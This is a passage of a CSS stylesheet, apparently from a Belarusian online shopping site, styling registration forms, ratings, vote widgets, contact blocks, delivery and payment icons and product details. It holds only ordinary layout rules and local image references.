.reg_form input[type="submit"]:hover {
	border: 1px solid #ACACAC;
}

.reg_form .tel {
	width: 22px;
	background: url(../images/arrow-up-down.png) no-repeat 37px #F7F7F7;
	float: left;
}
.reg_form .tel ul {
	width: 49px;
}
.reg_form .tel ul li{
	text-align: center;
}
.reg_form .domen {
	width: 140px;
	background: url(../images/arrow-up-down.png) no-repeat 153px #F7F7F7;
	float: right;
}
.reg_form .domen ul {
	width: 168px;
}
.reg_form .domen ul li{
	text-align: left;
	padding-left: 5px;
}
.reg_form .inp_wr_tel {
	overflow: hidden;
	margin: 2px 0;
	padding: 0 14px 0 2px;
}
.reg_form .inp_wr_dm {
	overflow: hidden;
	margin: 2px 0;
	padding: 0 16px 0 0;
}
.reg_form .styled_select {
	position: relative;
    height: 23px;
    
    border: 1px solid #e0e0e0;
	border-radius: 3px;
	margin: 2px 0;
	padding: 3px 20px 3px 7px;
	cursor: pointer;
}
.reg_form .styled_select span {
	line-height: 23px;
	font-size: 14px;
	color: #000;
	font-family: calibri, arial, helvetica, sans-serif;
}
.reg_form .styled_select ul {
	background: #fff;
	position: absolute;
	top: -1px;
	left: -1px;
	border: 1px solid #e0e0e0;
	display: none;
}
.reg_form .styled_select ul li {
	line-height: 22px;
	font-size: 14px;
	color: #000;
	font-family: calibri, arial, helvetica, sans-serif;
	
}
.reg_form .styled_select ul li:hover {
	background: #F5F5F5;
}

.reg_form label.error {
	color: #FF0303;
	font-size: 14px;
}

.reg_form input.error {
	border-color: #F00;
}

.registration-steps .step {
	margin: 3px 0;
	background: url("../images/bg_menu_item.png") no-repeat scroll center bottom #FAFAFA;
	border: 1px solid #E9E9E9;
	border-radius: 3px;
	padding: 7px 15px;
	outline: none;
	cursor: pointer;
	font-family: calibri, arial, helvetica, sans-serif;
	width: 220px;
}

.registration-steps .step a {
	text-decoration: none;
	color: #C2C2C2;
}

.registration-steps .active a {
	color: #4c4c4c;
}

.registration-steps .step:hover {
	border: 1px solid #ACACAC;
}

.registration-steps .step:hover a {
	color: #4c4c4c;
}

.reg_form .top {
	font-family: Calibri, arial, helvetica, sans-serif;
	color: #4c4c4c;
	margin-bottom: 5px;
	font-size: 20px;
	margin-bottom: 10px;
	font-weight: bold;
}

.reg_form .check-item {
	font-family: Calibri, arial, helvetica, sans-serif;
	color: #4c4c4c;
	margin-bottom: 5px;
}

ul li.hidden_last {
	display:none;
}

.bigfilter_tab .p_producers {
	border: 0;
	padding: 0;
}
.shops_list_bg {
	margin-right:8px;
}
.incard {
	cursor: pointer;
}

.categorySubcats {
	padding: 5px 10px 0 10px;
	text-align:left;
	width:100%;
}

.categorySubcats  ul{
	float:left;
	width:30%;
	margin-bottom:50px;
}
.categorySubcats  ul li.li-head {
	font-weight:bold;
}


div.big_big_big_button{
    background: url(../../images/general/big_big_big_button.png) no-repeat top left;
    width: 44px;
    height: 53px;
    position: absolute;
    z-index: 2;
    right: 0;
    margin: 5px 5px 0 0;
    display: none;
}

div.big_big_big_button_content{
    background: #fff;
    position: absolute;
    z-index: 777;
    width: 364px;
    padding: 22px 17px 18px 17px;
    border: 1px solid #fec088;
    display: none;
    line-height: 16px;
}

div.big_big_big_button_content:hover{
    cursor: default;
}

div.big_big_big_button_content .big_close{
    position: absolute;
    top: 9px;
    right: 10px;
}

div.big_big_big_button_content .big_desc, div.big_big_big_button_content .big_ico_desc, div.big_big_big_button_content .change_change{
    color: #808080;
    font-size: 11px;
    line-height: 13px;
    font-family: Arial;
    margin-top: 12px;
}

div.big_big_big_button_content .big_ico_desc{
    margin: 7px 0 0 0; 
    min-height: 96px;
}


div.big_big_big_button_content .big_ico_desc_def{
    
}

div.big_big_big_button_content .big_ico_desc_def span.green{
    color: #5ec4a1;
    font-size: 10px;
    font-weight: bold;
}


div.big_big_big_button_content .big_ico_yehooo{
    background: url(../../images/general/big_ico_yehooo.png) no-repeat top left;
    width: 371px;
    height: 87px;
    margin: 17px 0 0 0;  
}

div.big_big_big_button_content .big_ico_yehooo .pop_icos{
    margin: 6px 0 0 3px;  
}

div.big_big_big_button_content .big_ico_hidden{
    display: none;
}


div.big_big_big_button_content .big_ico_yehooo a{
    font-size: 11px;
    color: #5879c4;
    position: absolute;
    left: 0;
    margin-left: 44px;
    border: 0px solid red;
    padding: 1px 0 2px 0;
}

div.big_big_big_button_content .big_ico_yehooo a:hover{
    color: #cd150d;
}


div.big_big_big_button_content .big_ico_yehooo a#t_{
    margin-top: -1px;
}
/* safari, chrome */
body:not([x|x]) div.big_big_big_button_content .big_ico_yehooo a#t_ {
    margin-top: -18px;
}

div.big_big_big_button_content .big_ico_yehooo a#r_{
    margin-top: 0px;
}
/* safari, chrome */
body:not([x|x]) div.big_big_big_button_content .big_ico_yehooo a#r_ {
    margin-top: -16px;
}

div.big_big_big_button_content .big_ico_yehooo a#u_{
    margin-top: 2px;
}
/* safari, chrome */
body:not([x|x]) div.big_big_big_button_content .big_ico_yehooo a#u_ {
    margin-top: -17px;
}

div.big_big_big_button_content .big_ico_yehooo a#e_{
    margin-top: 1px;
}
/* safari, chrome */
body:not([x|x]) div.big_big_big_button_content .big_ico_yehooo a#e_ {
    margin-top: -15px;
}


.popular_list_item .big_ico_yehooo .pop_icos .shop_list_ico{
     display: inline-block;
}

div.big_big_big_button_content .big_byy {
    margin: 26px 0 0 0;
    line-height: 16px;
}

div.big_big_big_button_content .cost_change{
    cursor: pointer;
}

div.big_big_big_button_content .change_change{
    position: absolute;
    margin: -15px 0px 0 0px;
    padding: 2px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #fec088;
    background: #fff;
    display: none;
    float: left;
}

#seoContentBlock {
	margin-top:40px;
}

#seoContentBlock, #seoTextCat {
	text-align:justify;
}

#seoContentBlock ul , #seoTextCat ul, .news-details ul{
	list-style-image: none;
	list-style-type: circle;
	padding-left: 30px;
}
#seoContentBlock p , #seoTextCat p, .news-details p{
	margin-top:20px;
}
.box_main {
	overflow:hidden;
}
.news-details ul li {
	text-align: left;
}
div.saleSimilar{
	color: red;
	margin: 25px 0;
	text-transform: uppercase;
}
#sParamsSelected ul{
	list-style-type: none;
	list-style-image: none;
}
#sParamsSelected ul li {
	margin-bottom:10px;
}

.sr_span_0 {
	background: url('/images/general/stars/1/0.gif') no-repeat;
	text-indent:70px;

}
.sr_span_1 {
	background: url('/images/general/stars/1/2.gif') no-repeat;
	text-indent:70px;
}
.sr_span_2 {
	background: url('/images/general/stars/1/4.gif') no-repeat;
	text-indent:70px;
}
.sr_span_3 {
	background: url('/images/general/stars/1/6.gif') no-repeat;
	text-indent:70px;
}
.sr_span_4 {
	background: url('/images/general/stars/1/8.gif') no-repeat;
	text-indent:70px;
}
.sr_span_5 {
	background: url('/images/general/stars/1/10.gif') no-repeat;
	text-indent:70px;
}

.tarifsList li {
	margin-bottom:20px;
}

.tarifsList li  table{
	margin-top:10px;
}

.tarifsList li span {
	color: #FF6600;
}

.tarifsList li ul {
	margin: 10px 0 0 15px;
}

.tarifsList li ul li{
	margin-bottom:10px;
}
ul.saveclients li {
	margin-top: 10px;
}

div.itemReviews{
	margin-top: 50px;
}

div.itemReviews a.itemReviewForm{
	text-decoration:none;
	border-bottom: 1px dashed #000;
	margin-right: 40px;

}

div.itemReviews div.make_recall {
	margin: 5px 0;
}
div.itemReviews div.make_recall table.leave_comment {
	width: 600px;
}
a.headerReviewLink {
	margin-left:15px;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 15px;
    line-height: 14px;
    color: #434176;
	text-decoration:none;
}	

a.headerReviewLink:hover {
	text-decoration:underline;
}

.headCategoryType {
	float:left;
	font-size:22px;
	color:#FF9933;
}

.overflow_hidden {
	overflow:hidden;
}
.top-filter {
	background: url('/images/find_gift.png') no-repeat center top;
	padding-top: 120px;
}

.top-filter span {
	float:left;
}
.top-filter input[type="radio"]{
    display: none;
}
.top-filter label{
    background:url("/images/UnCheck.png") no-repeat;
    padding-left: 30px;
    padding-top: 3px;
    margin: 5px;
    height: 28px;
    width: 100px;
    display: block;
	cursor:pointer;
}
.top-filter label:hover{
    text-decoration: underline;
}
.top-filter label.LabelSelected{
    background: url("/images/Check.png") no-repeat;
}


.choose-section {
	background: url('/images/choose_section.png') no-repeat center top;
}

.choose-section h3 {
	line-height: 110px;
}

/* currency excange rate */
.currency-exchange-rate {
	font-family: MyriadPro,arial,helvetica,sans-serif;
	font-size: 11px;
	padding: 0 10px;
	width: 217px;
}

.currency-exchange-rate .title {
	color: #F37B24;
	font-weight: bold;
	padding: 2px 0 5px 0;
	text-align: center;
}

.currency-exchange-rate table {
	width: 100%;
}

.currency-exchange-rate hr {
	margin: 0;
	border: none;
	border-top: 1px solid #D7D7D7;
}

.currency-exchange-rate .rate-title {
	color: #133D93;
	font-weight: bold;
}

.currency-exchange-rate .rate-title.nbrb{
	padding-left: 25px;
}

.currency-exchange-rate .rate-title.best-rate{
	padding-right: 20px;
	text-align: right;
}

.currency-exchange-rate .right-align {
	text-align: right;
}

.currency-exchange-rate .rate-increase {
	color: #F17D26;
	font-size: 11px;
	float: right;
}

.currency-exchange-rate .rate-decrease {
	color: #1B3A94;
	font-size: 11px;
	float: right;
}

.currency-exchange-rate .arrow {
	font-size: 10px;
}
.left-align {
	text-align: left;
}
.right-align {
	text-align: right;
}

.categories {
	overflow: auto;
	margin:4% 0;
}

.categories .column {
	float: left;
	margin: 0 2%;
	width: 29.33%;
}
		
.categories .column h2 {
	color: #165393; 
	margin-bottom: 0;
	margin-top:10px;
}
		
.categories .column a {
	text-decoration: none;
}
		
.categories .column a:hover {
	color: #165393;
	text-decoration: underline;
}

/* Horizontal list */
ul.horizontal {
	overflow: auto;
}

	ul.horizontal li {
		float: left;
	}

/* Company rating */
.company-rating {
	border-bottom: 1px solid #CCCCCC;
	float: left;
	height: 40px;
	overflow: auto;
}
	.company-rating > div {
		float: left;
		height: 100%;
		margin: 0 10px 0 0;
	}

	.company-rating img {
		height: 40px;
		width: 80px;
	}
	
	.company-rating .stars {
		margin-top: 14px;
	}
	
	.text h1{
		color: #F27926;
		font: 18px Calibri, arial, helvetica, sans-serif;
		line-height: 40px;
	}
/* Columns */
.two-columns {
	overflow: auto;
}
	.two-columns  .first-column {
		float: left;
	}
	
/* Rating */
.rating {
	border-left: 1px solid #D2D2D2;
	border-top: 1px solid #D2D2D2;
	border-right: 1px solid #D2D2D2;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	padding: 10px;
}

	.rating ul {
		overflow: hidden;
	}

	.rating li {
		line-height: 13px;
		margin-left: 3%;
		width: 30.33%;
	}
	
	.rating li .stars {
		margin-bottom: 5px;
	}

/* Stars */
.stars {
	background: url("/images/no_stars.png") no-repeat scroll 0 0 transparent;
	height: 17px;
	width: 90px;
}
	.stars .stars-1, .stars .stars-2, .stars .stars-3, .stars .stars-4, .stars .stars-5 {
		background: url("/images/stars.png") no-repeat scroll 0 0 transparent;
		height: 17px;
	}
	
	.stars .stars-1 {
		width: 18px;
	}
	
	.stars .stars-2 {
		width: 36px;
	}
	
	.stars .stars-3 {
		width: 54px;
	}

	.stars .stars-4 {
		width: 72px;
	}
	
	.stars .stars-5 {
		width: 90px;
	}

/* Form */
.form {
	background-color: #D2D2D2;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	overflow: auto;
	padding: 20px 40px;
}

	.form h2 {
		color: #FFFFFF;
		margin: 0 0 20px 0;
		text-align: center;
	}

	.form .separator-container {
		overflow: hidden;
		position: relative;
	}

		.form .separator-container .separator {
			background: url("/images/form_separator.png") no-repeat scroll 0 0 transparent;
			position: absolute;
			top: 0;
			height: 362px;
			width: 71px;
		}

	.form  fieldset{
		background-color: #FFFFFF;
		border: none;
		border-radius: 3px;
		overflow: auto;
		margin: 10px 0 0 0;
		padding: 0 5px;
	}
		.form  fieldset:first-child{
			margin: 0;
		}
		
		.form fieldset label {
			color: #FC801B;
			display: block;
			float: left;
		}
		
		.form fieldset div input {
			border: none;
			color: #A9A9A9;
			height: 20px;
			padding: 0;
			width: 100%;
		}
		
		.form fieldset div textarea {
			border: none;
			color: #A9A9A9;
			height: 100px;
			padding: 0;
			resize: none;
			width: 100%;
		}
		
	.form button {
		background: url("/images/more_btn.png") no-repeat scroll center center transparent;
		border: none;
		color: #575757;
		float: right;
		font-size: 10px;
		font-weight: bold;
		height: 26px;
		margin-top: 10px;
		width: 98px;
	}


/* Vote */
.vote {
	margin-top: 20px;
}

	.vote .text {
		color: #A9A9A9;
		position: absolute;
		text-decoration: none;
	}
	
	.vote  .reasons li {
		color: #FFFFFF;
		margin-bottom: 5px;
	}
	
	.vote input[type="checkbox"] {
		bottom: 1px;
		margin: 0;
		vertical-align: middle;
		position: relative;
	}
	
	.vote button {
		background: url("/images/submit.png") no-repeat scroll 0 0 transparent;
		border: none;
		display: none;
		height: 20px;
		position: absolute;
		width: 25px;
	}

	.vote .compliment {
		background: url("/images/rounds.png") no-repeat scroll 0 0 transparent;
		float: left;
		height: 149px;
		position: relative;
		width: 149px;
	}
		.vote .compliment .like, .vote .compliment .like:hover {
			height: 35px;
			left: 15px;
			position: absolute;
			top: 15px;
			width: 39px;
		}
		
		.vote .compliment .like {
			background: url("/images/like.png") no-repeat scroll 0 0 transparent;
		}
		
		.vote .compliment .like:hover {
			cursor:pointer;
			background: url("/images/like_hover.png") no-repeat scroll 0 0 transparent;
		}

		.vote .compliment .text {
			top: 85px;
			left: 45px;
		}
		
		.vote .compliment .reasons {
			display: none;
			position: absolute;
			right: 10px;
			top: 17px;
		}
		
		.vote .compliment .reasons li {
			text-align: right;
		}
		
		.vote .compliment.expanded {
			background: url("/images/compliment_expanded.png") no-repeat scroll 0 0 transparent;
			width: 310px;
		}
			.vote .compliment.expanded .reasons {
				display: block;
			}
			
			.vote .compliment.expanded button {
				display: block;
				left: 62px;
				bottom: 20px;
			}

	.vote .complain {
		background: url("/images/rounds.png") no-repeat scroll 0 0 transparent;
		float: left;
		height: 149px;
		margin-left: 20px;
		position: relative;
		width: 149px;
	}
	
		.vote .complain .dislike, .vote .compliment .dislike:hover {
			height: 35px;
			position: absolute;
			right: 95px;
			top: 20px;
			width: 39px;
		}
		
		.vote .complain .dislike {
			background: url("/images/dislike.png") no-repeat scroll 0 0 transparent;
		}
		
		.vote .complain .dislike:hover {
			cursor:pointer;
			background: url("/images/dislike_hover.png") no-repeat scroll 0 0 transparent;
		}

		.vote .complain .text {
			top: 85px;
			right: 30px;
		}

		.vote .complain .reasons {
			display: none;
			position: absolute;
			left: 10px;
			top: 17px;
		}
		
		.vote .complain .reasons li {
			color: #FFFFFF;
		}
		
		.vote .complain.expanded {
			background: url("/images/complain_expanded.png") no-repeat scroll 0 0 transparent;
			width: 310px;
		}
			.vote .complain.expanded .reasons {
				display: block;
			}
			
			.vote .complain.expanded button {
				display: block;
				right: 60px;
				bottom: 20px;
			}

.available-box {
	background-color: #FE8333;
	height: 20px;
	width: 20px;
}

	.available-box.available {
		background: url("/images/available.png") no-repeat scroll center center #FE8333;
	}

.arrow-right, .details-arrow {
	background: url("/images/arrow-right.png") no-repeat scroll center center transparent;
	height: 22px;
	width: 22px;
}

.working-hours {
	float: left;
	margin-right: 20px;
}

.working-time {
	background: url("/images/closed.png") no-repeat scroll 0 0 transparent;
	float: left;
	height: 16px;
	width: 166px;
}
	.working-time > div {
		background: url("/images/open.png") no-repeat scroll 0 0 transparent;
		height: 100%;
	}
	.working-time .weekdays {
		width: 120px;
	}
	
	.working-time .weekdays-saturday {
		width: 145px;
	}
	
	.working-time .all-week {
		width: 166px;
	}


.working-days > div {
	float: left;
	height: 16px;
	margin-left: 4px;
	width: 16px;
}

.working-days .weekday {
	background-color: #FE8333;
}

.working-days .weekend {
	background-color: #133D93;
}
	
/* Company contacts */
.company-contacts {
	font: 14px Calibri, arial, helvetica, sans-serif;
	margin-top: 30px;
}
	.company-contacts .text {
		color: #133D93;
		font-size: 16px;
		margin-bottom: 10px;
	}

	.company-contacts td {
		padding: 5px 0 5px 15px;
	}
	
	.company-contacts td:first-child {
		padding-left: 0;
	}
	
	.company-contacts .name {
		background: url("/images/three_dots.png") no-repeat scroll 20px center transparent;
		color: #A9A9A9;
		width: 287px;
	}
	
		.company-contacts .name > div {
			background-color: #FFFFFF;
			float: left;
			padding-right: 5px;
		}
	
	.company-contacts .value, .company-contacts .value li {
		color: #133D93;
	}

		.company-contacts .value button {
			background: url("/images/more_btn.png") no-repeat scroll center center transparent;
			border: none;
			color: #575757;
			font-size: 10px;
			font-weight: bold;
			height: 26px;
			width: 98px;
		}
	
	.company-contacts .contacts {
	}
	
		.company-contacts .contacts li {
			padding-left: 30px;
		}

		.company-contacts .contacts .mts {
			background: url("/images/mts_small.png") no-repeat scroll 0 bottom transparent;
			padding-right: 30px;
		}

		.company-contacts .contacts .velcom {
			background: url("/images/velcom_small.png") no-repeat scroll 0 bottom transparent;
			padding-right: 30px;
		}
		
		.company-contacts .contacts .life {
			background: url("/images/life_small.png") no-repeat scroll 0 bottom transparent;
			padding-right: 30px;
		}		
		
		.company-contacts .contacts .phone {
			background: url("/images/phone_small.png") no-repeat scroll 0 bottom transparent;
		}			
	
/* Company feedback */
.company-feedback {
	margin-top: 30px;
	font-size: 14px;
}
	.company-feedback, .company-feedback li  {
		color: #A9A9A9;
		font-family: Calibri, arial, helvetica, sans-serif;
	}
	
	.company-feedback .two-columns {
		overflow: auto;
	}
		.company-feedback .two-columns  .first-column {
			float: left;
			width: 350px
		}
		
		.company-feedback .two-columns  .second-column {
			color: #A9A9A9;
			margin-left: 380px;
		}

	.company-feedback .form  fieldset label {
		margin-right: 10px;
		width: 100px;
	}

	.company-feedback .form  fieldset div {
		margin-left: 115px
	}

	.company-feedback .form .separator-container .separator {
		left: 43px;
	}

	.company-feedback .contacts {
		margin-top: 10px;
	}
	
		.company-feedback .contacts li {
			padding-left: 30px;
			color: #A9A9A9;
			letter-spacing: 1px;
			margin-bottom: 2px;
		}

		.company-feedback .contacts .mts {
			background: url("/images/mts.png") no-repeat scroll 0 bottom transparent;
			font-size: 22px;
			letter-spacing: 1px;
		}

		.company-feedback .contacts .velcom {
			background: url("/images/velcom.png") no-repeat scroll 0 bottom transparent;
			font-size: 22px;
		}
		
		.company-feedback .contacts .life {
			background: url("/images/life.png") no-repeat scroll 0 bottom transparent;
			font-size: 22px;
		}

		.company-feedback .contacts .phone {
			background: url("/images/phone.png") no-repeat scroll 0 bottom transparent;
			font-size: 22px;
		}		
		
/* Delivery & payment way */
.delivery-payment-way {
	font: 14px Calibri, arial, helvetica, sans-serif;
	margin-top: 30px;
}

	.delivery-payment-way .text {
		color: #133D93;
		font-size: 16px;
		margin-bottom: 10px;
	}
	
	.delivery-payment-way td {
		padding-bottom: 10px;
	}
	
	.delivery-payment-way .icon {
		height: 85px;
		width: 85px;
	}
	
	.delivery-payment-way .icon.delivery_3 {
		background: url("/images/nadom.png") no-repeat scroll center center transparent;
/*		background: url("/images/courier.png") no-repeat scroll center center transparent;*/
	}
	
	.delivery-payment-way .icon.delivery_4 {
		background: url("/images/post_office.png") no-repeat scroll center center transparent;
	}
	
	.delivery-payment-way .icon.delivery_5 {
		background: url("/images/pickup.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.delivery_2 {
		background: url("/images/courier.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.delivery_1 {
		background: url("/images/nadom.png") no-repeat scroll center center transparent;
	}

	
	.delivery-payment-way .icon.payments_1 {
		background: url("/images/webmoney.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_2 {
		background: url("/images/easypay.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_3 {
		background: url("/images/webpay.png") no-repeat scroll center center transparent;
	}
	
	.delivery-payment-way .icon.payments_4 {
		background: url("/images/cash.png") no-repeat scroll center center transparent;
	}
	
	.delivery-payment-way .icon.payments_5 {
		background: url("/images/clearing.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_6 {
		background: url("/images/sberkassa.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_7 {
		background: url("/images/pochta.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_9 {
		background: url("/images/nalplatej.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_11 {
		background: url("/images/i_pay.png") no-repeat scroll center center transparent;
	}	
	
	.delivery-payment-way .icon.payments_12 {
		background: url("/images/creditt.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_13 {
		background: url("/images/rassrochka.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_14 {
		background: url("/images/payand.png") no-repeat scroll center center transparent;
	}

	.delivery-payment-way .icon.payments_15 {
		background: url("/images/clearing.png") no-repeat scroll center center transparent;
	}
	
	.delivery-payment-way  .labels {
		padding: 0;
	}
	
		.delivery-payment-way .labels .arrow {
			height: 30px;
			left: -2px;
			position: absolute;
			top: 10px;
			width: 11px;
		}
		
			.delivery-payment-way .labels .arrow.c_2{
				background: url("/images/block_arrow_blue.png") no-repeat scroll center center transparent;
			}
			
			.delivery-payment-way .labels .arrow.c_1{
				background: url("/images/block_arrow_orange.png") no-repeat scroll center center transparent;
			}
	
		.delivery-payment-way  .labels > div {
			float: left;
			height: 50px;
			line-height: 50px;
			margin-left: 5px;
			margin-top: -10px;
			position: relative;
			text-align: center;
			width: 240px;
		}
		
			.delivery-payment-way  .labels > div:first-child {
				margin-left: 15px;
				width: 400px;
			}
		
		.delivery-payment-way  .labels .color1 {
			background-color: #CCCCCC;
			color: #133D93;
		}
		
		.delivery-payment-way  .labels .color2 {
			background-color: #F27926;
			color: #FFFFFF;
		}
	
	.delivery-payment-way .form-container {
		
	}
		
		.delivery-payment-way .form-container .form {
			margin-left: 5px;
			padding: 2px 5px;
		}
		
		.delivery-payment-way .form-container .form .separator-container {
			float: left;
		}
		
		.delivery-payment-way .form-container .form fieldset {
			margin-top: 6px;
			width: 240px;
		}
		
			.delivery-payment-way .form-container .form fieldset:first-child {
				margin-top: 0;
			}
		
			.delivery-payment-way .form-container .form fieldset label {
				width: 70px;
			}
			
			.delivery-payment-way .form-container .form fieldset div {
				margin-left: 85px;
			}
		
		.delivery-payment-way .form-container .form .separator-container .separator {
			left: 13px;
		}
		
		.delivery-payment-way .form-container .form button {
			background: url("/images/submit.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
			height: 20px;
			margin: 12px 5px 0 10px;
			width: 25px;
		}		
		
/* Good details */
.good-details {
	font: 14px Calibri, arial, helvetica, sans-serif;
	margin-top: 30px;
}

	.good-details .first-column {
		color: #4C4C4C;
		width: 350px;
	}
	
		.good-details .first-column h2 {
			font-size: 19px;
			margin: 0;
		}
		
		.good-details .price {
			margin-top: 10px;
		}
		
		.good-details .usd {
			color: #FF7165;
			font-weight: bold;
		}
		
		.good-details .byr {
			color: #143D8F;
			font-weight: bold;
		}
		
		.good-details .first-column  .button {
			background: url("/images/more_btn.png") no-repeat scroll center center transparent;
			border: none;
			color: #575757;
			display: block;
			float: left;
			font-size: 11px;
			font-weight: bold;
			height: 26px;
			line-height: 26px;
			margin: 20px 0 0 40px;
			text-align: center;
			text-decoration: none;
			width: 98px;
		}

		.good-details .first-column  .button.wide {
			background: url("/images/wide_btn.png") no-repeat scroll center center transparent;
			float: right;
			width: 150px;
		}

	.good-details .text {
		color: #133D93;
		font-size: 16px;
		margin-bottom: 10px;
	}

	.good-details td {
		padding: 5px 0 5px 15px;
		vertical-align: top;
	}
	
	.good-details td:first-child {
		padding-left: 0;
	}
	
	.good-details .name-value {
		background: url("/images/three_dots.png") no-repeat scroll 20px center transparent;
		color: #A9A9A9;
		vertical-align: middle;
		width: 100%;
	}
	
		.good-details .name-value .name {
			background-color: #FFFFFF;
			float: left;
			line-height: 22px;
			padding-right: 5px;
		}
		
		.good-details .name-value .value {
			display: none;
		}
	
	.good-details .details {
		border-collapse: collapse;
		color: #F27926;
		margin-top: 20px;
		width: 100%;
	}
		
		.good-details .details td {
			border-left: 1px solid #A9A9A9;
			border-top: 1px solid #A9A9A9;
			border-bottom: 1px solid #A9A9A9;
		}
		
		.good-details .details td:first-child {
			border-left: none;
			width: 50%;
		}
	
	.good-details .details-arrow {
		cursor: pointer;
	}
	
	.good-details .expanded .available-box {
		background-color: #133D93;
	}
	
	.good-details .expanded  .name-value {
		background: url("/images/three_dots_blue.png") no-repeat scroll 20px 14px transparent;
		color: #133D93;
		vertical-align: top;
	}

	.good-details .expanded  .name-value .value {
		display: block;
	}	
	
	.good-details .expanded .details-arrow {
		background: url("/images/arrow-bottom.png") no-repeat scroll left center transparent;
	}
	
	.good-details .two-columns .second-column {
		float: left;
		margin-left: 40px;
	}
	
	.good-details .image-preview td {
		vertical-align: middle;
	}
	
		.good-details .image-preview .prev-image {
			background: url("/images/prev_img.png") no-repeat scroll left center transparent;
			cursor: pointer;
			height: 36px;
			margin-right: 20px;
			width: 12px;
		}
		
			.good-details .image-preview .prev-image.disabled {
				background: url("/images/prev_img_disabled.png") no-repeat scroll left center transparent;
			}
	
		.good-details .image-preview .next-image {
			background: url("/images/next_img.png") no-repeat scroll left center transparent;
			cursor: pointer;
			height: 36px;
			margin-left: 20px;
			width: 12px;
		}
	
			.good-details .image-preview .next-image.disabled {
				background: url("/images/next_img_disabled.png") no-repeat scroll left center transparent;
			}

/* Settings */
.settings {
	font-family: Calibri,arial,helvetica,sans-serif;
}

	.settings .form {
		background-color: transparent;
		padding: 0;
	}

		.settings .form h2 {
			color: #646270;
			font-size: 20px;
			margin-top: 20px;
			text-align: left;
		}
		
		.settings .form fieldset {
			margin-top: 20px;
			padding: 0;
		}

			.settings .form fieldset label {
				color: #133D93;
			}
			
			.settings .form fieldset label.error{
				color:red;
				float:none;
			}
			
			.settings .form fieldset > div {
				margin-left: 200px;
			}

		.settings .form .available-box {
			background-color: #133D93;
			float: left;
			margin-right: 15px;
		}

		.settings .form .required {
			color: #F27926;
		}

		.settings .form input {
			border: 1px solid #CCCCCC;
			border-radius: 5px;
			padding: 0 10px;
			width: 180px;
		}
		
		.settings .form .capture-container .capture {
			float: left;
			margin-left: -25px;
			width: 145px;
		}
		
		.settings .form .capture-container input {
			width: 60px;
		}
		
		.settings .form button {
			float: none;
			margin: 20px 0 0 204px;
		}
		
		.settings .form .comment {
			color: #A9A9A9;
			margin-top: 30px;
		}
			
			.settings .form .comment .required {
				font-size: 22px;
			}

/* Form */
.form.style2 {
	background-color: transparent;
	padding: 0;
}

	.form.style2 fieldset {
		margin-top: 10px;
		padding: 0;
	}
	
		.form.style2 fieldset label {
			color: #A9A9A9;
		}
		.form.style2 fieldset label.error {
			color:red;
		}
		.form.style2 fieldset > div {
			margin-left: 200px;
		}

	.form.style2 input[type="text"], .form.style2 input[type="password"] {
		border: 1px solid #CCCCCC;
		border-radius: 5px;
		padding: 0 10px;
		width: 180px;
	}
	
	.form.style2 .checkbox-container span {
		position: relative;
		top: -2px;
	}
	
	.form.style2 input[type="checkbox"] {
		margin: 0 5px 0 200px;
	}
	
	.form.style2 button {
		float: none;
		margin: 10px 0 0 200px;
	}

/* Expandable */
.expandable {
	color: #4C4C4C;
	font: 14px Calibri,arial,helvetica,sans-serif;
}

	.expandable td {
		padding: 5px 0 5px 15px;
		vertical-align: top;
	}
	
		.expandable td:first-child {
			padding-left: 0;
		}

	.expandable .name-value {
		background: url("/images/three_dots.png") no-repeat scroll 20px center transparent;
		color: #A9A9A9;
		vertical-align: middle;
		width: 100%;
	}
	
		.expandable .name-value .name {
			background-color: #FFFFFF;
			float: left;
			line-height: 22px;
			padding-right: 5px;
		}
		
		.expandable .name-value .value {
			display: none;
		}
	
	.expandable .details {
		border-collapse: collapse;
		color: #F27926;
		margin-top: 20px;
		width: 100%;
	}
		
		.expandable .details td {
			border-left: 1px solid #A9A9A9;
			border-top: 1px solid #A9A9A9;
			border-bottom: 1px solid #A9A9A9;
		}
		
		.expandable .details td:first-child {
			border-left: none;
			width: 50%;
		}

	.expandable .details-arrow {
		cursor: pointer;
	}
	
	.expandable .expanded .available-box {
		background-color: #133D93;
	}
	
	.expandable .expanded  .name-value {
		background: url("/images/three_dots_blue.png") no-repeat scroll 20px 14px transparent;
		color: #133D93;
		vertical-align: top;
	}

	.expandable .expanded  .name-value .value {
		display: block;
	}	
	
	.expandable .expanded .details-arrow {
		background: url("/images/arrow-bottom.png") no-repeat scroll left center transparent;
	}

/* Registration */
.registration {
	color: #4C4C4C;
	font: 14px Calibri,arial,helvetica,sans-serif;
}

	.registration h2 {
		color: #646270;
		font-size: 20px;
		margin-top: 20px;
	}
	
	.registration .expandable {
		width: 580px;
	}		

/* tabs */
.tabs-widget {
	border: 2px solid #D7D7D7;
	border-radius: 10px;
	height: 109px;
	width: 237px;
}

	.tabs-widget .tabs-titles {
		overflow: hidden;
	}

		.tabs-widget  .tabs-titles .title {
			background-color: #ECECEC;
			border-left: 1px solid #D5D5D5;
			border-bottom: 1px solid #D5D5D5;
			color: #F37B24;
			cursor: pointer;
			float: left;
			font: bold 10px MyriadPro,arial,helvetica,sans-serif;
			height: 20px;
			text-align: center;
			width: 118px;
			line-height: 20px;
			}
		
		.tabs-widget  .tabs-titles .title.first {
			border-top-left-radius: 10px;
			border-left: none;
		}
		
		.tabs-widget  .tabs-titles .title.last {
			border-top-right-radius: 10px;
		}
		
		.tabs-widget  .tabs-titles .title.active {
			background-color: #FFFFFF;
			border-bottom: none;
			cursor: default;
		}
		
	.tabs-widget  .tabs-content .content {
		display: none;
	}
	
	.tabs-widget  .tabs-content .content.active{
		display: block;
	}	

/* login-form */
.login-form {
